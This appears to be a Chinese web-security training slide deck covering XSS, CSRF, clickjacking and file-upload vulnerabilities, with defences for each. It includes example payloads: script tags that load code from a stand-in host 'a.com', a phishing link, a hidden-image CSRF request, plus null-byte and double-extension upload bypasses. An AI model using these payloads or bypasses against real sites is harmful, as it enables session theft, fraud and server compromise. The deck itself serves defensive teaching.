Slide 1

WEB安全
——安全小组

Slide 2


Slide 3

一、跨站脚本攻击（XSS）
1.1 定义
跨站脚本攻击（Cross Site Scripting, XSS）恶意攻击者利用Web应用的漏洞，上传包含恶意脚本（通常是JavaScript）的代码，而当受害者查看包含这些脚本的内容时，会触发并执行，常见后果有：获取cookie、获取用户账户信息、将用户重定向到广告网站、伪造请求等。
1.2 分类
1.2.1 Stored XSS Attacks
风险代码先被持久存储于服务器上（通常是数据库中），最后再显示在动态生成的HTML画面上。特点：恶意代码可以在数据库中找到。

Slide 4
攻击流程示例：
（1）攻击者A发现某博客系统B对博文评论未做安全检查、且显示时未做转义，即允许注入JavaScript代码
（2）攻击者A向某访问量大的博文发表以下评论
<script src="http://a.com/xss.js"></script>楼主帖子文笔流畅，修辞得体，深得魏晋诸朝遗风，更......
（3）博客系统B使用以下语法显示评论（JSP语法示例）
评论内容：<%= comment.content %>
（4）后果，每个该评论的阅读者都将成为受害者。

Slide 5
1.2.2 Reflected XSS Attacks
风险代码并没有被恶意存储，通过解析URL参数，直接显示在最终的HTML画面上。特点：该类攻击可传递（通常以HTML格式的EMail传递给用户，并诱导其点击链接），恶意代码可以在生成的HTML代码中发现。

Slide 6
攻击流程示例
（1）攻击者A搜索、猜测并验证某系统B在访问 http://b.com/welcom?user=zhang3 时是以以下方式显示的：
welcome <%=param["user"] %>
（2）攻击者A就利用此漏洞，向潜在受害者发送包含以下链接的EMail（为了方便说明，URL参数未进行URL编码转义）
{系统B}温馨提醒您：XXX 想加您好友，请点击<a href="http://b.com/welcome.do?user=zhang3<script src='http://a.com/xss.js'></script>">此处</a>进行处理！
（3）受害者在阅读该邮件并点击链接后就会中招

Slide 7
1.2.3 DOM Based XSS
此种方式与Reflected XSS Attacks，区别在于插入恶意代码是Web应用返回的JavaScript执行的，而不是服务器端脚本语言（JSP、PHP、ASP等）。特点：无法在生成的HTML中找到恶意代码，只能依靠运行时前端画面调试发现。
攻击流程示例：同Reflected XSS Attacks，但将第一步换为：
（1）攻击者A搜索、猜测并验证某系统B在访问 http://b.com/welcom?user=zhang3 时是以以下方式显示的：
welcome <script> document.write(document.location.href.substring(document.location.href.indexOf("user=")+5)); </script>

Slide 8
1.3 防范XSS
在Web应用中，XSS缺陷很难确认和移除，一些漏洞扫描工具也只能对浅层的扫描。最好的方式就是针对安全展开代码Review，并对所有来自HTTP请求的数据进行检查，输出时进行转义。
（1）对输入值进行严格的检查，过滤。
对特殊字符进行过滤；
输入富文本的地方尽量直接使用HTML语法，而用UBB等
使用OWASP AntiSamy等。
（2）对输出值进行HTML转义、JavaScript转义，URL转义。
具体请参考 这里、和 这里。

Slide 9
1.4 其他相关资源
  OWASP AntiSamy
  nikto2 ：开源的Web服务器扫描工具
  nessus ：漏洞扫描工具
  Microsoft Web Protection Library ：.Net 平台下的安全工具
  ValidateRequest ：.Net 平台内建功能，可以提供部分安全保护措施
  OWASP ESAPI ：OWASP Enterprise Security API

Slide 10
二、跨站点请求伪造（CSRF）
2.1 定义
跨站点请求伪造（Cross Site Request Forgery，CSRF）是指Web应用对URL保护不够，只要用户已经登录（认证），就能够简单的发送http请进行业务操作。
2.2 攻击流程示例
（1）某博客系统A在用户已经登录时，可以使用以下URL进行积分赠送：
http://blog.a.com/curUser/score?transTo=zhang3&amount=100
如果该系统还允许用户“一个月内免登录”，则用户成为受害者的几率更大些。

Slide 11
（2）攻击者B发现了这个漏洞，并在多个网站（含系统A）上发表文章/评论：
<img style="height:0px; width:0px;" src="http://blog.a.com/curUser/score?transTo=b&amount=100" />楼主帖子文笔流畅，修辞得体，深得魏晋诸朝遗风，更....
（3）结果：该文章/评论的访问者如果也同时登录了系统A，则就会触发该积分赠送操作。

Slide 12
2.3 防范CSRF
2.3.1 无效的防范方法
（1）使用Secret Cookie。Secret Cookie是指只允许在HTTPS协议下使用的Cookie。示例：
Set-Cookie: SSID=Ap4P….GTEq; Domain=.foo.com; Path=/; Expires=Wed, 13-Jan-2021 22:23:01 GMT; Secure; HttpOnly
失败的原因：无论是不是Secret Cookie，都会随着HTTP请求一同发送到服务器端，然后服务器端根据这个值与后台的Session关联起来，它并不能检查用户是否真的要提交该请求
（2）只允许POST请求。失败原因：攻击正仍然可以在其他网站上构造隐藏的form，并诱导受害者点击submit按钮。

Slide 13
（3）使用多步骤事务/提交。这方式通常是指有个确认画面。失败原因：攻击者仍然可以推测并消减完成该业务操作的步骤。
（4）URL重写。是指不使用Cookie，而将sessionId作为URL参数。而攻击者是无法猜测sessionId的。失败原因：但是在URL上暴露了用户身份凭证。
2.3.2 可用的防范措施
（1）使用Synchronizer Token方式。这也是最常用的方式，也通常用于防止二次提交。原理是：服务器返回用户操作表单前，现在session中生成一个随机的Challenge Token，并将该token作为隐藏项保存在向浏览器返回的form中（或URL链接中），当用户提交form或点击链接后，将提交的token与session中的做对比，一致才允许业务继续。

Slide 14
该模式可以从以下方面再加强：token的名称也能够随机；将一个session一个token强化为一个request一个token。
注意：该模式通常会影响使用性。比如无法使用浏览器的后退按钮，因为后退画面中的token可能已经过期。无法同时打开多个操作画面，因为最后打开的画面会覆盖前一个画面在session中保存的token值，造成前一个打开的画面提交时会失败。
（2）使用CAPTCHA
（3）重新认证。是指对RememberMe登录后进行的业务操作要强制用户重新输入用户名密码进行认证后才能进行业务操作。
（4）使用one-Time token。举例：在淘宝购物时会像绑定的手机发送个一次性的验证码。

Slide 15
（5）针对Flash：合理配置 crossdomain.xml
（6）检查HTTP头：Referer
（7）检查HTTP头：Origin
2.4 其他相关参考资源
OWASP CSRFGuard
Struts中的相关处理类

Slide 16
三、点击劫持（ClickJacking）
3.1 定义
攻击者使用某种途径将透明的HTML内容定位到其他HTML内容上方，当用户以为点击的是看到内容时，实际上是被攻击者拦截，并进行其他恶意操作。
3.2 防御方法
（1）为自己的HTML页面设置HTTP响应头 X-Frame-Options，以禁止被攻击者将其作为iframe内容显示在其他网站上。
该HTTP响应头的值有 DENY、SAMEORIGN、ALLOW-FROM url这三种方式。现代的浏览器都支持前两个，大多尚不支持第三种值。
不足之处是：需要为每个页面进行设定；多域名、有子域名时设置繁琐；代理服务可能会删除该HTTP消息头而造成保护失效。

Slide 17
（2）到目前为止，对老浏览器最好的处理方式是在每个页面中都引入以下代码：
<style id="antiClickjack">body{display:none !important;}</style>
<script type="text/javascript">
if (self === top) {
var antiClickjack = document.getElementById("antiClickjack");
antiClickjack.parentNode.removeChild(antiClickjack);
} else {
top.location = self.location;
}
</script>

Slide 19
六、文件上传漏洞
6.1.1 FCKEditor文件上传漏洞
详细说明：在存在漏洞版本中，是通过检查文件的后缀来确定是否安全的，代码：
$Config[‘AllowedExtensions’][‘File’] = array();//允许上传的类型
$Config[‘DeniedExtensions’][‘File’] = array(‘php’,’php3’,’php5’,’phtml’,’asp’,’aspx’,’ascx’,’jsp’,’cfm’,’cfc’,’pl’,’bat’,’exe’,’dll’,’reg’,’cgi’);//禁止上传的类型
PS：如果上传后缀为php2,php4,inc,pwml,asa,cer等文件就有可能导致安全问题发生。
6.1.2 绕过文件上传检查功能
详细说明：在针对上传文件的检查中，很多应用都是
通过判断文件后缀的方法来验证方法的安全性的。

Slide 20
如：xxx.php[\0].JPG，其中[\0]为十六进制的0X00字符，在C、PHP等语言中0x00被认为是终止符，.JPG绕过了文件类型判断，但是服务器端会因0x00字符截断，最终却会变成xxx.php。
除了检查文件后缀外，有的应用是通过判断文件的文件头来验证文件的类型。这样常见的攻击技巧就是伪造一个合法的文件头，而将真实的脚本代码附在合法的文件头之后。
6.1.3 Apache文件解析问题
详细说明：Apache对于文件名的解析是从后往前解析的，直到遇见一个Apache认识的文件类型为止。比如：xxx.php.rar.rar,因为Apache不认识.rar这个文件类型，所以会一直遍历后缀到.php,然后认为这一个php类型的文件。
6.1.4 PHP CGI 路径解析问题
详细说明：fastcgi往前递归查询路径，
如：http://www.xxx.com/path/test.jpg/notexist.php

Slide 21
notexist.php在服务器上是不存在的，则往前查询，test.jpg是存在，把test.jpg作为一个php文件来解析执行；出现这个漏洞的原因与环境变量配置有关，在php配置文件中有个cgi.fix_pathinfo选项，默认是开启的：cgi.fix_pathinfo=1
6.2.1 利用上传文件钓鱼
详细描述：伪造一个合法的图片文件，在图片文件中写一段脚本控制浏览器跳转到指定的网站，在此是一个钓鱼网站，IE8以下有如上问题出现。

Slide 22
设计安全的文件上传功能（防御）
1、文件上传的目录设置为不可执行
2、判断文件类型
在判断文件类型时，可以结合使用MIME Type、后缀检查等方式，在文件类型检查中，推荐使用白名单方式；
3、使用随机数改写文件名和文件路径
如：shell.php.rar.rar这种文件都将因为文件名被改写而无法成功实施攻击；
4、单独设置文件服务器的域名
由于浏览器的同源策略的关系，一系列客户端攻击将失效，比如上传crossdomain.xml、上传包含javascript的XSS利用等问题将得到解决。

